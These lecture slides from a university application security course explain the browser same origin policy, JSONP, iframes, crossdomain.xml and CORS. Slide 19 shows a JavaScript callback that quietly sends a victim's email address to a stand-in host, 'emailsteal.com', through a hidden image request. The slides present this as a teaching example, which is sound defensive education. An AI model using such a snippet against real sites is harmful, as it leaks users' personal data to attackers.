Slide 1
ISEC 400 Application Security Week 7
Copyright © 2013 Todd Whittaker
(todd.whittaker@franklin.edu)

Slide 2
Agenda
This week’s expected outcomes
This week’s topics
This week’s homework
Upcoming deadlines
Question & answer

Slide 3
Outcomes
Illustrate attacks that are prevented by browser same origin policies.
Describe the implications of script and iframe elements on web application security.

Slide 4
Browser Same Origin Policy
Scripts on a page can only access other pages in the browser when all of:
The port numbers match
The domains match
The protocols match

Slide 5
Browser Same Origin Policy
Scripts on a page can only access other pages in the browser when all of:
The port numbers match
The domains match
The protocols match
Why?

Slide 6

Browser Same Origin Policy
Scripts on a page can only access other pages in the browser when all of:
The port numbers match
The domains match
The protocols match
Why?
If these all didn’t match, then scripts could read cookies from all open tabs (or open a hidden page and then read cookies).

Slide 7
Browser Same Origin Policy
So what? Why is that a problem?
Scripts on a page can only access other pages in the browser when all of:
The port numbers match
The domains match
The protocols match
Why?
If these all didn’t match, then scripts could read cookies from all open tabs (or open a hidden page and then read cookies).

Slide 8
Browser Same Origin Policy
So what? Why is that a problem? Because cookies are proxies for username/password in a session!
Scripts on a page can only access other pages in the browser when all of:
The port numbers match
The domains match
The protocols match
Why?
If these all didn’t match, then scripts could read cookies from all open tabs (or open a hidden page and then read cookies).

Slide 9

Browser Same Origin Policy

Slide 10
Browser Same Origin Policy
Can’t get around this on the server side either
User cookies set by these sites are sent back to the point of origin.

Slide 11
Browser Same Origin Policy
Can’t get around this on the server side either
This cookie is the site1’s cookie for site2. Not the user’s cookie.
This cookie is the user’s cookie for site1.

Slide 12
Browser Same Origin Policy
Can’t get around this on the server side either
There is no way for site1 to get the user’s site2 cookie unless site2 is insecurely written (e.g. vulnerable to XSS).

Slide 13
Browser Same Origin Policy
The same site policy applies to scripts on a page attempting to access other pages.
Exceptions to same origin
Scripts loaded from 3rd party web sites; e.g. on page www.site1.com/index.html we see the following:
<script src="http://www.site2.com/scripts/script.js"></script>

Slide 14
Browser Same Origin Policy
The same site policy applies to scripts on a page attempting to access other pages.
Exceptions to same origin
Scripts loaded from 3rd party web sites; e.g. on page www.site1.com/index.html we see the following:
This script runs on the index.html page as if it originated from site1.
<script src="http://www.site2.com/scripts/script.js"></script>

Slide 15
Browser Same Origin Policy
The same site policy applies to scripts on a page attempting to access other pages.
Exceptions to same origin
Scripts loaded from 3rd party web sites; e.g. on page www.site1.com/index.html we see the following:
What can it do? Anything. Post to other sites, read cookies, etc. This is how Google Analytics tracks page visits.
This script runs on the index.html page as if it originated from site1.
<script src="http://www.site2.com/scripts/script.js"></script>
You had better trust site2!

Slide 16
Browser Same Origin Policy
Exceptions to same origin
JSON: JavaScript object notation.
A data transfer format that is actually JavaScript code too.
Executing “data” is a bad idea overall. Better to just parse it without executing.
JSONP: a way of getting around same origin for a data request that involves a callback

Slide 17
Browser Same Origin Policy
Exceptions to same origin
JSONP: a way of getting around same origin for a data request that involves a JSON data and a callback (a function already on the page)
Site2 checks a cookie and replies with:
<script src="http://www.site2.com/query?cb=doUpdate"></script>
doUpdate({
"name" : "John Q. Public",
"email" : "jqp@gmail.com",
});

Slide 18
Browser Same Origin Policy
Now the doUpdate function runs. Problems?
Exceptions to same origin
JSONP: a way of getting around same origin for a data request that involves a JSON data and a callback (a function already on the page)
Site2 checks a cookie and replies with:
<script src="http://www.site2.com/query?cb=doUpdate"></script>
doUpdate({
"name" : "John Q. Public",
"email" : "jqp@gmail.com",
});

Slide 19
Browser Same Origin Policy
Exceptions to same origin
What if this is linked from evilsite.com and doUpdate can then have access to your personal information?
<script>
function doUpdate(data) {
var img = document.createElement('img')
img.src = "http://emailsteal.com/saveEmail.php?addr="
+ escape(data['email']);
img.style.display = "none";
document.body.appendChild(img);
}
</script>

Slide 20
Browser Same Origin Policy
Exceptions to same origin
Problems with JSONP
Must trust the site because you’re embedding a script.
Can be exploited on other sites to expose your site’s data.

Slide 21
Browser Same Origin Policy
Exceptions to same origin
iframes
Used to embed one site within another
Runs isolated from the rest of your page (different origins).
If you want www.site1.com to cooperate with my.site1.com across iframes, lower the domain:
<script type="text/javascript">
document.domain = 'site1.com';
</script>

Slide 22
Browser Same Origin Policy
Exceptions to same origin
iframes
Used to embed one site within another
Runs isolated from the rest of your page (different origins).
If you want www.site1.com to cooperate with my.site1.com across iframes, lower the domain:
Done on both the parent and child frame, this permits scripts to access data in each other. Now same origin.
<script type="text/javascript">
document.domain = 'site1.com';
</script>

Slide 23
Browser Same Origin Policy
Flash and Silverlight
Do people still use these?
Key idea:
They check a root file “crossdomain.xml” to know if the domain making the request is authorized.
Can use wildcards (not recommended)

Slide 24
Browser Same Origin Policy
CORS Cross-origin resource sharing
Similar to “crossdomain.xml” but done with HTTP headers from the server to control the client
Can only allow everyone or a single site to request data.
Sending cookies turned off by default, but can be turned on with another header in request/response. Unsafe.

Slide 25
Upcoming deadlines

Slide 26
Question & answer
Questions?
Comments?
Concerns?

